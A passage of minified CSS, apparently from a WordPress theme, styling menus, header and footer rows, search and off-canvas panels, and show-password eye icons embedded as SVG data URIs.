button.button,.wp-element-button,[type=submit],button[class*=ajax]{font-family:var(--theme-button-font-family,var(--theme-font-family));font-size:var(--theme-button-font-size);font-weight:var(--theme-button-font-weight);font-style:var(--theme-button-font-style);line-height:var(--theme-button-line-height);letter-spacing:var(--theme-button-letter-spacing);text-transform:var(--theme-button-text-transform);-webkit-text-decoration:var(--theme-button-text-decoration);text-decoration:var(--theme-button-text-decoration)}[class*=ct-toggle]{display:flex;align-items:center;justify-content:center;position:var(--toggle-button-position,relative);z-index:var(--toggle-button-z-index,initial);cursor:pointer;appearance:none;width:var(--toggle-button-size);height:var(--toggle-button-size);flex:0 0 var(--toggle-button-size);margin-block:var(--toggle-button-margin-block,initial);margin-inline:var(--toggle-button-margin-start,auto) var(--toggle-button-margin-end,0);transition:color .12s cubic-bezier(.455, .03, .515, .955),border-color .12s cubic-bezier(.455, .03, .515, .955),background .12s cubic-bezier(.455, .03, .515, .955);padding:var(--toggle-button-padding,0)!important;box-shadow:var(--toggle-button-shadow,none)!important;border-radius:var(--toggle-button-radius,0)!important;border-width:var(--toggle-button-border-width,0)!important;border-style:var(--toggle-button-border-style,solid)!important;border-color:var(--toggle-button-border-color,transparent)!important;background:var(--toggle-button-background,transparent)!important}[class*=ct-toggle] svg{transform:var(--toggle-icon-transform);--theme-icon-transition:transform 0.15s ease-out,fill 0.12s cubic-bezier(0.455, 0.03, 0.515, 0.955)}[class*=ct-toggle-close]{top:var(--toggle-button-top,initial);inset-inline-end:var(--toggle-button-inset-end,0);--theme-icon-size:12px;--theme-icon-color:rgba(255, 255, 255, .7)}[class*=ct-toggle-close]:hover{--toggle-icon-transform:rotate(90deg)}[class*=ct-toggle-close]:not([data-type=type-1]){--toggle-button-radius:5px}[class*=ct-toggle-close][data-type=type-1]{--outline-offset:5px}[class*=ct-toggle-close][data-type=type-2]{--toggle-button-border-width:1px;--toggle-button-border-color:rgba(0, 0, 0, .5)}.ct-module-title:is(p,span):not(:empty){display:flex;margin-bottom:15px}.ct-slider-arrows{display:flex;-webkit-user-select:none;user-select:none}.ct-slider-arrows span{position:relative;z-index:0;display:flex;align-items:center;justify-content:center;cursor:pointer;width:var(--slider-arrow-button-size,26px);height:var(--slider-arrow-button-size,26px);color:var(--theme-text-color);border:1px solid var(--theme-border-color);transition:all .12s cubic-bezier(.455, .03, .515, .955)}.ct-slider-arrows span:hover{z-index:1;color:var(--theme-button-text-hover-color);background:var(--theme-button-background-hover-color);border-color:var(--theme-button-background-hover-color)}.ct-slider-arrows .ct-arrow-prev{margin-inline-end:-1px;border-start-start-radius:3px;border-end-start-radius:3px}.ct-slider-arrows .ct-arrow-next{border-start-end-radius:3px;border-end-end-radius:3px}.hero-section[data-type=type-2]>figure>.ct-media-container:after{position:absolute;content:"";inset:0}form:is(.login,.register,.edit-account,.lost_reset_password) [class*=password-input]{position:relative;display:block}form:is(.login,.register,.edit-account,.lost_reset_password) [class*=password-input] input{padding-inline-end:38px}form:is(.login,.register,.edit-account,.lost_reset_password) [class*=password-input] .show-password-input{position:absolute;inset-inline-end:12px;top:calc(var(--theme-form-field-height,40px)/ 2 - 7px);width:14px;height:14px;cursor:pointer;padding:initial;background-color:var(--theme-text-color);-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M23.9,11.6C23.7,11.2,19.5,3,12,3S0.3,11.2,0.1,11.6c-0.1,0.3-0.1,0.6,0,0.9C0.3,12.8,4.5,21,12,21s11.7-8.2,11.9-8.6 C24,12.2,24,11.8,23.9,11.6zM12,19c-5.4,0-8.9-5.4-9.9-7c0.9-1.6,4.5-7,9.9-7c5.4,0,8.9,5.4,9.9,7C20.9,13.6,17.4,19,12,19zM12,8c-2.2,0-4,1.8-4,4c0,2.2,1.8,4,4,4c2.2,0,4-1.8,4-4C16,9.8,14.2,8,12,8zM12,14c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C14,13.1,13.1,14,12,14z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M23.9,11.6C23.7,11.2,19.5,3,12,3S0.3,11.2,0.1,11.6c-0.1,0.3-0.1,0.6,0,0.9C0.3,12.8,4.5,21,12,21s11.7-8.2,11.9-8.6 C24,12.2,24,11.8,23.9,11.6zM12,19c-5.4,0-8.9-5.4-9.9-7c0.9-1.6,4.5-7,9.9-7c5.4,0,8.9,5.4,9.9,7C20.9,13.6,17.4,19,12,19zM12,8c-2.2,0-4,1.8-4,4c0,2.2,1.8,4,4,4c2.2,0,4-1.8,4-4C16,9.8,14.2,8,12,8zM12,14c-1.1,0-2-0.9-2-2c0-1.1,0.9-2,2-2c1.1,0,2,0.9,2,2C14,13.1,13.1,14,12,14z'/%3E%3C/svg%3E")}form:is(.login,.register,.edit-account,.lost_reset_password) [class*=password-input] input[type=text]~.show-password-input{-webkit-mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M13.9,5.2C13.3,5.1,12.6,5,12,5c-5.4,0-8.9,5.4-9.9,7c0.5,0.9,1.1,1.8,1.8,2.5C4.3,15,4.2,15.6,3.8,16 c-0.2,0.2-0.4,0.2-0.6,0.2c-0.3,0-0.6-0.1-0.8-0.4c-0.9-1-1.6-2.2-2.3-3.4c-0.2-0.3-0.2-0.6,0-0.9C0.3,11.2,4.5,3,12,3c0.8,0,1.6,0.1,2.3,0.3c0.5,0.1,0.9,0.7,0.7,1.2C14.9,5,14.4,5.3,13.9,5.2z M0.3,22.3l22-22c0.4-0.4,1-0.4,1.4,0s0.4,1,0,1.4L19.4,6c1.8,1.6,3.3,3.4,4.5,5.5c0.2,0.3,0.2,0.6,0,0.9C23.7,12.8,19.5,21,12,21c-2.1,0-4.1-0.6-5.8-1.8l-4.5,4.5C1.5,23.9,1.3,24,1,24s-0.5-0.1-0.7-0.3C-0.1,23.3-0.1,22.7,0.3,22.3zM14,11.4L11.4,14c0.2,0.1,0.4,0.1,0.6,0.1c0.5,0,1-0.2,1.4-0.5c0.4-0.4,0.6-0.9,0.6-1.4C14.1,11.9,14,11.7,14,11.4zM12,19c5.4,0,8.9-5.4,9.9-7c-1-1.8-2.3-3.3-3.9-4.6L15.5,10c0.4,0.7,0.6,1.5,0.6,2.3c0,1.1-0.5,2.1-1.3,2.8c-0.7,0.7-1.7,1.1-2.7,1.1c0,0-0.1,0-0.1,0c-0.7,0-1.4-0.3-2-0.6l-2.3,2.3C9,18.6,10.5,19,12,19z'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath d='M13.9,5.2C13.3,5.1,12.6,5,12,5c-5.4,0-8.9,5.4-9.9,7c0.5,0.9,1.1,1.8,1.8,2.5C4.3,15,4.2,15.6,3.8,16 c-0.2,0.2-0.4,0.2-0.6,0.2c-0.3,0-0.6-0.1-0.8-0.4c-0.9-1-1.6-2.2-2.3-3.4c-0.2-0.3-0.2-0.6,0-0.9C0.3,11.2,4.5,3,12,3c0.8,0,1.6,0.1,2.3,0.3c0.5,0.1,0.9,0.7,0.7,1.2C14.9,5,14.4,5.3,13.9,5.2z M0.3,22.3l22-22c0.4-0.4,1-0.4,1.4,0s0.4,1,0,1.4L19.4,6c1.8,1.6,3.3,3.4,4.5,5.5c0.2,0.3,0.2,0.6,0,0.9C23.7,12.8,19.5,21,12,21c-2.1,0-4.1-0.6-5.8-1.8l-4.5,4.5C1.5,23.9,1.3,24,1,24s-0.5-0.1-0.7-0.3C-0.1,23.3-0.1,22.7,0.3,22.3zM14,11.4L11.4,14c0.2,0.1,0.4,0.1,0.6,0.1c0.5,0,1-0.2,1.4-0.5c0.4-0.4,0.6-0.9,0.6-1.4C14.1,11.9,14,11.7,14,11.4zM12,19c5.4,0,8.9-5.4,9.9-7c-1-1.8-2.3-3.3-3.9-4.6L15.5,10c0.4,0.7,0.6,1.5,0.6,2.3c0,1.1-0.5,2.1-1.3,2.8c-0.7,0.7-1.7,1.1-2.7,1.1c0,0-0.1,0-0.1,0c-0.7,0-1.4-0.3-2-0.6l-2.3,2.3C9,18.6,10.5,19,12,19z'/%3E%3C/svg%3E")}[data-behaviour=drop-down].is-animating{transition:height .2s ease,opacity .2s ease;overflow-y:clip}nav[class*=menu] .ct-menu-link{color:var(--theme-link-initial-color);--theme-icon-color:var(--theme-link-initial-color)}nav[class*=menu] li:hover>.ct-menu-link,nav[class*=menu] li:hover>.ct-sub-menu-parent{color:var(--theme-link-hover-color)}nav[class*=menu] li:hover>.ct-menu-link svg,nav[class*=menu] li:hover>.ct-sub-menu-parent svg{fill:var(--theme-icon-hover-color,var(--theme-link-hover-color))}.menu{display:flex;gap:var(--menu-items-gap,0)}.menu li.menu-item{display:flex;align-items:center}.menu>li>.ct-menu-link{height:var(--menu-item-height,100%);justify-content:var(--menu-item-alignment,center);--menu-item-padding:0 calc(var(--menu-items-spacing, 25px) / 2)}.ct-menu-link{display:flex;align-items:center;position:relative;width:100%;border-radius:var(--menu-item-radius,inherit)}.ct-menu-link:not(:empty){padding:var(--menu-item-padding,0)}[data-menu]>ul>li>a:after,[data-menu]>ul>li>a:before{position:absolute;left:var(--menu-indicator-left,0);right:var(--menu-indicator-right,0);margin:var(--menu-indicator-margin,0);height:var(--menu-indicator-height,2px);opacity:var(--menu-indicator-opacity, 0);background-color:var(--menu-indicator-hover-color,var(--theme-palette-color-2));transition:opacity .12s cubic-bezier(.455, .03, .515, .955),width .12s cubic-bezier(.455, .03, .515, .955),height .12s cubic-bezier(.455, .03, .515, .955),top .12s cubic-bezier(.455, .03, .515, .955),bottom .12s cubic-bezier(.455, .03, .515, .955)}[data-menu]>ul>li>a:before{top:var(--menu-indicator-y-position,0)}[data-menu]>ul>li>a:after{bottom:var(--menu-indicator-y-position,0)}[data-column=start] [data-items=primary] [data-menu*=type-1]:first-child>ul>li:first-child>a{padding-inline-start:0}[data-column=end] [data-items=primary] [data-menu*=type-1]:last-child>ul>li:last-child>a{padding-inline-end:0}[data-column=end] [data-items=primary] [data-menu*=type-1]:last-child>ul>li:last-child{--toggle-ghost-inset-end:16px}[data-menu*=type-2]>ul>li>a:after{content:"";width:var(--menu-indicator-width,100%)}[data-menu*=type-2]>ul>li:hover>a{--menu-indicator-opacity:1}[data-menu="type-2:center"]>ul>li{--menu-indicator-width:0;--menu-indicator-margin:0 auto}[data-menu="type-2:center"]>ul>li:hover>a{--menu-indicator-width:calc(100% - var(--menu-items-spacing, 25px))}[data-responsive=no]{overflow:hidden}[data-responsive=no] .sub-menu{display:none}[class*=animated-submenu][data-submenu]{position:relative}[class*=animated-submenu]>.sub-menu{position:var(--dropdown-position,absolute);top:100%;z-index:10;min-width:100px;margin-top:var(--sticky-state-dropdown-top-offset,var(--dropdown-top-offset,0));border-radius:var(--theme-border-radius);width:var(--dropdown-width,200px);background-color:var(--dropdown-background-color,var(--theme-palette-color-4));box-shadow:var(--theme-box-shadow)}[class*=animated-submenu]>.sub-menu:before{position:absolute;content:"";top:0;left:0;width:100%;height:var(--sticky-state-dropdown-top-offset,var(--dropdown-top-offset,0));transform:translateY(-100%);transition:height .2s ease}.animated-submenu-block[data-submenu=right]>.sub-menu{left:var(--theme-submenu-inline-offset,0)}.animated-submenu-block[data-submenu=left]>.sub-menu{right:var(--theme-submenu-inline-offset,0)}.animated-submenu-inline>.sub-menu{top:0;margin-top:0}.animated-submenu-inline>.sub-menu:before{width:var(--dropdown-horizontal-offset,5px);height:100%;transform:initial}.animated-submenu-inline[data-submenu=right]>.sub-menu{left:calc(100% + var(--dropdown-horizontal-offset,5px))}.animated-submenu-inline[data-submenu=right]>.sub-menu:before{left:calc(var(--dropdown-horizontal-offset,5px)*-1);right:initial}.animated-submenu-inline[data-submenu=left]>.sub-menu{right:calc(100% + var(--dropdown-horizontal-offset,5px))}.animated-submenu-inline[data-submenu=left]>.sub-menu:before{left:initial;right:calc(var(--dropdown-horizontal-offset,5px)*-1)}.ct-toggle-dropdown-desktop{--theme-icon-size:8px;--toggle-button-size:24px;--toggle-button-margin-end:-8px;--toggle-button-margin-start:var(--dropdown-toggle-margin-start, 0.2em)}.animated-submenu-inline [class*=ct-toggle]{--toggle-button-size:18px;--dropdown-toggle-margin-start:auto;--toggle-ghost-inset-end:calc(var(--dropdown-items-spacing, 13px) * 1.5 + 16px)}.animated-submenu-inline[data-submenu=left]>a{--toggle-icon-transform:rotate(90deg)}.animated-submenu-inline[data-submenu=right]>a{--toggle-icon-transform:rotate(-90deg)}.ct-toggle-dropdown-desktop-ghost{pointer-events:none;inset-inline-end:var(--toggle-ghost-inset-end,calc(var(--menu-items-spacing,25px)/ 2 + 16px));--toggle-button-size:24px;--toggle-button-margin-end:-24px}.sub-menu{--menu-item-padding:var(--dropdown-items-spacing, 13px) calc(var(--dropdown-items-spacing, 13px) * 1.5)}.sub-menu .menu-item{border-top:var(--dropdown-divider)}[class*=animated-submenu]>.sub-menu{opacity:0;visibility:hidden;pointer-events:none;transition:opacity .2s ease,visibility .2s ease,transform .2s ease,margin .2s ease,height .2s ease}[class*=animated-submenu].ct-active>.sub-menu{opacity:1;visibility:visible;pointer-events:auto}[class*=animated-submenu]:not(.ct-active):not([class*=ct-mega-menu])>.sub-menu{overflow:hidden;max-height:calc(100vh - var(--header-height) - var(--admin-bar,0px) - var(--theme-frame-size,0px) - 10px)}[data-dropdown*=type-1] [class*=animated-submenu]>.sub-menu{transform:translate3d(0,10px,0)}[data-dropdown*=type-1] [class*=animated-submenu].ct-active>.sub-menu{transform:translate3d(0,0,0)}[data-dropdown*=type-3] [class*=animated-submenu]>.sub-menu>li{transition:opacity .5s cubic-bezier(.35, .81, .41, 1),transform .5s cubic-bezier(.35, .81, .41, 1)}[data-dropdown*=type-3] [class*=animated-submenu]:not(.ct-active)>.sub-menu>li{opacity:0;transform:translate3d(0,5px,0)}[data-dropdown*=type-4] [class*=animated-submenu]>.sub-menu{transition:none}.mobile-menu{width:100%}.mobile-menu li{display:flex;flex-direction:column;align-items:var(--horizontal-alignment)}.mobile-menu .ct-menu-link{text-align:var(--text-horizontal-alignment);justify-content:var(--horizontal-alignment);--menu-item-padding:var(--items-vertical-spacing, 5px) 0}.mobile-menu .ct-sub-menu-parent{display:flex;align-items:center;column-gap:10px}.mobile-menu [class*=children]>ul{position:relative;width:calc(100% + 10px);margin-inline-end:-10px;padding-inline-end:10px;overflow:hidden}.mobile-menu [class*=children]>ul.is-animating{transition:height .3s ease}.mobile-menu[data-interaction=click] [class*=children]:not(.dropdown-active)>ul{display:none}.footer-menu-inline ul{flex-wrap:wrap;justify-content:var(--horizontal-alignment);row-gap:calc(var(--menu-items-spacing,25px)/ 2);margin:0 calc(var(--menu-items-spacing,25px)/ 2*-1)}.footer-menu-inline{--menu-item-alignment:var(--horizontal-alignment)}.footer-menu-inline li{width:var(--menu-item-width)}#header{position:relative;z-index:50}#header [data-row]{position:var(--position,relative);box-shadow:var(--theme-box-shadow);border-top:var(--theme-border-top);border-bottom:var(--theme-border-bottom);backdrop-filter:blur(var(--theme-backdrop-blur))}#header [data-row]>div{min-height:var(--shrink-height,var(--height));border-top:var(--theme-border-top);border-bottom:var(--theme-border-bottom)}#header [data-row*=top]{z-index:3}#header [data-row*=middle]{z-index:2}#header [data-row*=bottom]{z-index:1}#header [data-row*=boxed]{box-shadow:none;backdrop-filter:none}#header [data-row*=boxed]>div{padding:var(--row-padding,0 35px);box-shadow:var(--theme-box-shadow);border-radius:var(--row-border-radius);backdrop-filter:blur(var(--theme-backdrop-blur))}#header [data-column]{min-height:inherit}#header [data-column=middle]{display:flex}#header [data-column=end],#header [data-column=start]{min-width:0}#header [data-items]{width:100%}#header [data-column-set="2"]>div{display:grid;grid-template-columns:auto auto}#header [data-column-set="3"]>div{display:grid;grid-template-columns:1fr var(--middle-column-width,auto) 1fr}[data-placements]{display:grid}[data-placements="2"]{display:grid;grid-template-columns:auto auto}[data-column=middle]>[data-items]{justify-content:center}[data-column=end]>[data-items=primary]{justify-content:flex-end}#header [data-items]{display:flex;align-items:center;min-width:0}#header [data-items]>*{margin:var(--margin,0 10px)}[data-column=start] [data-items=primary]>:first-child{--margin:0 10px 0 0}[data-column=end] [data-items=primary]>:last-child{--margin:0 0 0 10px}.ct-account-item,.ct-cart-item,.ct-header-cta,.ct-language-switcher [data-label]{display:flex;align-items:var(--align-items,center)}.ct-account-item,.ct-cart-item,.ct-social-box{--theme-link-initial-color:var(--theme-text-color)}.ct-account-item:hover svg,.ct-cart-item:hover svg,.ct-header-search:hover svg,.ct-header-trigger:hover svg,.ct-language-switcher:hover svg,.ct-social-box a:hover svg{fill:var(--theme-icon-hover-color,var(--theme-palette-color-2))}.ct-header-search,.ct-header-trigger{--theme-link-initial-color:var(--theme-text-color)}.ct-header-search .ct-label,.ct-header-trigger .ct-label{transition:inherit;color:var(--theme-link-initial-color)}.ct-header-search:hover .ct-label,.ct-header-trigger:hover .ct-label{color:var(--theme-link-hover-color)}[class*=header-menu]{display:flex;align-items:center;height:100%;min-width:0}[class*=header-menu] .menu{height:inherit}[class*=header-menu] .menu>li>.ct-menu-link{white-space:nowrap}#search-modal{--vertical-alignment:initial}#search-modal input{--has-classic-forms:var(--false);--theme-form-field-border-width:0 0 1px 0;--search-input-additional-padding:10px}#search-modal form{display:block;margin:auto;width:100%;max-width:var(--max-width,800px)}#search-modal form .ct-search-form-controls{position:absolute;inset-inline-end:0}#search-modal form .ct-search-form-controls button{--theme-button-border-radius:100%;--theme-icon-size:calc(100% / 3)}.ct-header-trigger .ct-icon[data-type]{transition:none}.ct-header-trigger .ct-icon[data-type] rect{transform-origin:50% 50%;transition:all .12s cubic-bezier(.455, .03, .515, .955)}.ct-header-trigger .ct-icon[data-type=type-2] rect:first-child{width:10px}.ct-header-trigger .ct-icon[data-type=type-2] rect:nth-child(3){width:15px}.ct-header-trigger:hover [data-type=type-2] rect:first-child,.ct-header-trigger:hover [data-type=type-2] rect:nth-child(3){width:18px}.ct-header-trigger[aria-expanded=true] .ct-icon[data-type] rect:first-child,.ct-header-trigger[aria-expanded=true] .ct-icon[data-type] rect:nth-child(3){width:18px;y:6.15px}.ct-header-trigger[aria-expanded=true] .ct-icon[data-type] rect:first-child{x:0px;transform:rotate(45deg)}.ct-header-trigger[aria-expanded=true] .ct-icon[data-type] rect:nth-child(2){opacity:0}.ct-header-trigger[aria-expanded=true] .ct-icon[data-type] rect:nth-child(3){transform:rotate(-45deg)}.ct-header-trigger[data-design*=outline]{--toggle-button-border-width:1px;--toggle-button-border-color:var(--secondColor, rgba(224, 229, 235, 0.9))}.ct-header-trigger[data-design*=outline]:hover{--toggle-button-border-color:var(--secondColorHover, rgba(224, 229, 235, 0.9))}.ct-header-trigger[data-design*=solid]{--toggle-button-background:var(--secondColor, rgba(224, 229, 235, 0.9))}.ct-header-trigger[data-design*=solid]:hover{--toggle-button-background:var(--secondColorHover, rgba(224, 229, 235, 0.9))}.site-branding{display:flex;text-align:var(--horizontal-alignment)}.site-branding:not([data-logo=top]){align-items:center}.site-logo-container{position:relative;line-height:0;height:var(--logo-shrink-height,var(--logo-max-height,50px));transition:none}.site-logo-container img{width:auto;max-width:initial;object-fit:contain}.site-logo-container img,.site-logo-container svg{height:inherit;vertical-align:initial}.ct-header-cta{flex-shrink:0;--theme-button-line-height:1.3;--theme-icon-color:currentColor}.ct-header-cta a{gap:var(--theme-button-gap,.5em)}.ct-header-cta [data-size=small]{--theme-button-min-height:34px;--theme-button-padding:5px 15px;--theme-button-font-size:13px}#offcanvas .ct-panel-content-inner{--margin:0 0 20px 0}#offcanvas .ct-panel-content-inner>*{margin:var(--margin)}#offcanvas .ct-panel-content-inner>:first-child{margin-top:0}#offcanvas .ct-panel-content-inner>:last-child{margin-bottom:0}@media(max-width:999.98px){#header [data-device=desktop]{display:none}#search-modal form{--max-width:90%;--search-button-size:40px}#offcanvas [data-device=desktop]{display:none}}.ct-header-account,.ct-header-cart{position:relative}.ct-cart-content,.ct-header-account>ul{position:absolute;z-index:15;top:100%;opacity:0;visibility:hidden;transform:translate3d(0,10px,0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ct-cart-content:not([data-placement]) *,.ct-header-account>ul:not([data-placement]) *{transition:none}#offcanvas .ct-cart-content,#offcanvas .ct-header-account>ul{display:none}.ct-footer{padding:var(--footer-container-padding)}.ct-footer.ct-container{margin-bottom:var(--footer-container-bottom-offset);border-radius:var(--footer-container-border-radius)}.ct-footer [data-row]>div{display:grid;grid-template-columns:var(--grid-template-columns);grid-column-gap:var(--columns-gap,50px);grid-row-gap:var(--columns-gap,50px);padding-block:var(--container-spacing)}.ct-footer [data-column]{display:flex;flex-direction:column;align-items:var(--horizontal-alignment);justify-content:var(--vertical-alignment,flex-start);min-width:0}.ct-footer [data-column*=widget]{text-align:var(--text-horizontal-alignment)}.ct-footer [data-row]{border-top:var(--theme-border-top);border-bottom:var(--theme-border-bottom)}.ct-footer [data-row]>div{border-top:var(--theme-border-top);border-bottom:var(--theme-border-bottom)}@media(min-width:1000px){#offcanvas [data-device=mobile]{display:none}.ct-footer [data-column]{position:relative}.ct-footer [data-column]:not(:last-child):after{position:absolute;content:"";top:calc(var(--container-spacing)*-1);inset-inline-end:calc(var(--columns-gap,50px)/ 2*-1);height:calc(100% + var(--container-spacing)*2);border-inline-end:var(--theme-border)}[data-products].columns-4{--shop-columns:repeat(4, minmax(0, 1fr))}}[data-columns-divider]{position:relative}[data-columns-divider]:after{position:absolute;inset:0;width:0;margin:0 auto;border-inline-end:var(--theme-border)}[data-footer*=reveal] .site-main{box-shadow:var(--footer-box-shadow)}[data-footer*=reveal] #main-container,[data-footer*=reveal] .site-main{background:inherit}[data-footer*=reveal] .ct-trending-block,[data-footer*=reveal] .site-main{z-index:1}[data-footer*=reveal] .ct-footer{position:var(--position);bottom:var(--theme-frame-size,0)}.ct-footer [data-column]>[data-id]{margin:var(--margin)}[data-column*=copyright]{display:flex;flex-direction:column;justify-content:var(--vertical-alignment);text-align:var(--horizontal-alignment)}.ct-footer-copyright{color:var(--theme-text-color);--theme-content-spacing:0;--theme-link-initial-color:var(--theme-text-color)}.ct-footer-copyright>:not(:first-child){margin-top:.5em}.ct-footer-socials .ct-social-box{justify-content:var(--horizontal-alignment)}.ct-footer .ct-widget{color:var(--theme-text-color);margin:var(--margin);--theme-link-initial-color:var(--theme-text-color)}.ct-footer .ct-widget:not(:first-child){margin-top:var(--widgets-gap,40px)}.ct-footer .ct-widget:has(.ct-newsletter-subscribe-block,.wp-block-separator){width:100%}.ct-search-form{position:relative;display:flex;isolation:isolate;--theme-link-initial-color:var(--theme-text-color)}.ct-search-form input{z-index:2}.ct-search-form input::-webkit-search-cancel-button{-webkit-appearance:none}.ct-search-form[data-form-controls=inside] .wp-element-button{transform:none;box-shadow:none;border-radius:var(--has-classic-forms,var(--theme-form-field-border-radius,3px));border-start-start-radius:0;border-end-start-radius:0;border-width:var(--theme-form-field-border-width,1px);border-style:var(--theme-form-field-border-style,solid);border-color:var(--theme-form-field-border-initial-color);--theme-icon-size:13px;--theme-button-text-initial-color:var(--theme-text-color);--theme-button-text-hover-color:var(--theme-form-field-border-focus-color);--theme-button-background-initial-color:var(--has-classic-forms, var(--theme-form-field-background-initial-color));--theme-button-background-hover-color:var(--has-classic-forms, var(--theme-form-field-background-initial-color))}.ct-search-form[data-form-controls=inside]:not([data-taxonomy-filter=true]) [data-button*=icon]{border-inline-start:0}.ct-search-form[data-form-controls=inside] input,.ct-search-form[data-form-controls=inside] select,.ct-search-form[data-taxonomy-filter=true] input{border-inline-end:0;border-start-end-radius:0;border-end-end-radius:0}.ct-search-form input:focus~.ct-search-form-controls [data-button*=inside],.ct-search-form input:focus~.ct-search-form-controls select{border-color:var(--theme-form-field-border-focus-color);background-color:var(--has-classic-forms,var(--theme-form-field-background-focus-color))}.ct-search-form .ct-search-form-controls{display:flex;z-index:2}.ct-search-form select{font-size:14px;width:var(--search-form-select-width,auto);border-start-start-radius:0;border-end-start-radius:0}.ct-search-form select:focus{--theme-form-field-border-focus-color:var(--theme-form-field-border-initial-color);--theme-form-field-background-focus-color:var(--theme-form-field-background-initial-color)}.ct-search-form .wp-element-button{white-space:nowrap;--theme-button-min-height:var(--search-button-size, var(--theme-form-field-height, 40px))}.ct-search-form .wp-element-button[data-button*=icon]{padding:initial;width:var(--search-button-size,var(--theme-form-field-height,40px));--theme-icon-color:currentColor}.ct-search-form .ct-ajax-loader{opacity:0;--loader-size:18px}[class*=ct-contact-info]{--theme-link-initial-color:var(--theme-block-text-color, var(--theme-text-color))}[class*=ct-contact-info] ul{display:flex;flex-direction:var(--items-direction,row);flex-wrap:wrap;gap:var(--items-spacing,15px);align-items:var(--horizontal-alignment);text-align:start}[class*=ct-contact-info] li{display:flex;column-gap:15px;align-items:center}[class*=ct-contact-info] li:hover a{color:var(--theme-link-hover-color)}[class*=ct-contact-info] .contact-info{flex:1;display:flex;flex-direction:column;word-break:break-word;color:var(--theme-block-text-color,var(--theme-text-color))}[class*=ct-contact-info] .contact-title{font-weight:600}.ct-widget li ul{padding-inline-start:25px}[data-panel*=in] [data-behaviour=modal].active .ct-panel-content,[data-panel*=out] [data-behaviour=modal] .ct-panel-content{animation-duration:.25s;animation-fill-mode:both}[data-panel*=in] [data-behaviour=modal].active .ct-panel-content{animation-name:move-in}[data-panel*=out] [data-behaviour=modal] .ct-panel-content{animation-name:move-out}@keyframes move-in{0%{opacity:0;transform:translate3d(0,-40px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}@keyframes move-out{0%{transform:translate3d(0,0,0)}100%{transform:translate3d(0,40px,0)}}[data-behaviour*=side] .ct-panel-inner{position:absolute;inset-block:0px;height:calc(100% - var(--side-panel-offset,0px)*2);width:calc(100% - var(--side-panel-offset,0px)*2);max-width:var(--side-panel-width,500px);margin:var(--side-panel-offset,0);box-shadow:var(--theme-box-shadow);border-radius:var(--side-panel-border-radius,0);transition:transform .25s ease-in-out}[data-panel*=in] [data-behaviour*=side].active .ct-panel-inner{transform:translate3d(0,0,0)}[data-behaviour*=left-side] .ct-panel-inner{align-self:flex-start;transform:translate3d(var(--theme-panel-reveal-left,-20%),0,0)}body[data-panel]{padding-right:var(--scrollbar-width,0)}body[data-panel] .ct-panel.active{display:flex}body[data-panel*=in] .ct-panel.active{opacity:1;pointer-events:auto}.ct-panel{flex-direction:column;position:fixed;z-index:999999;inset:var(--admin-bar,0px) 0 0 0;opacity:0;display:none;pointer-events:none;transition:opacity .25s ease-in-out}.ct-panel .ct-panel-inner{display:flex;flex-direction:column}.ct-panel-actions{display:flex;align-items:center;padding-inline:var(--panel-padding,35px)}@media(max-width:689.98px){#search-modal form .ct-search-form-controls{top:15px}[data-columns-divider*=sm]:after{content:""}.ct-panel .ct-panel-inner{--panel-padding:25px}.ct-panel-actions{padding-top:20px}}@media(min-width:690px){#search-modal input{--theme-form-font-size:35px;--theme-form-field-height:90px;--theme-form-field-padding:0 50px 0 0;margin-bottom:35px}#search-modal form{--search-button-size:48px}#search-modal form .ct-search-form-controls{top:21px}.ct-panel-actions{padding-top:30px}}.ct-panel-actions .ct-toggle-close{--toggle-button-padding:10px;--toggle-button-margin-end:-10px;--toggle-button-margin-block:-10px}.ct-panel-content{flex:1;min-height:0;display:flex;flex-direction:column;justify-content:var(--vertical-alignment,flex-start)}.ct-panel-content-inner{display:flex;flex-direction:column;align-items:var(--horizontal-alignment,flex-start);height:var(--panel-content-height,auto);overflow-y:auto;padding:var(--panel-padding,35px)}.ct-social-box{display:flex;flex-direction:var(--items-direction,row);flex-wrap:var(--wrap,wrap);gap:var(--items-spacing,15px)}.ct-social-box a{display:flex;align-items:center}.ct-social-box .ct-label{margin-inline-start:.7em;transition:color .12s cubic-bezier(.455, .03, .515, .955)}.ct-drawer-canvas[data-location=end]{height:calc(var(--shortcuts-bar-parent-height,var(--shortcuts-bar-height,0px)) + var(--floating-bar-parent-height,var(--floating-bar-height,0px)) + var(--compare-bar-height,0px))}#main-container{display:flex;flex-direction:column;position:relative;min-height:calc(100vh - var(--admin-bar,0px) - var(--theme-frame-size,0px)*2);overflow:hidden;overflow:clip}#main-container .site-main{flex-grow:1}[class*=ct-container]{margin-inline:auto}.ct-container{width:var(--theme-container-width)}.ct-container{max-width:var(--theme-normal-container-max-width)}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){width:var(--theme-block-width)}.is-width-constrained{margin-inline:auto;width:var(--theme-container-width);max-width:var(--theme-block-max-width)}[data-vertical-spacing*=top]{padding-top:var(--theme-content-vertical-spacing)}[data-vertical-spacing*=bottom]{padding-bottom:var(--theme-content-vertical-spacing)}[data-content=normal]>article{--theme-block-width:var(--has-wide, var(--theme-container-width));--theme-block-max-width:var(--has-wide, var(--theme-normal-container-max-width));--theme-block-wide-max-width:var(--has-wide, calc(var(--theme-normal-container-max-width) + var(--theme-wide-offset) * 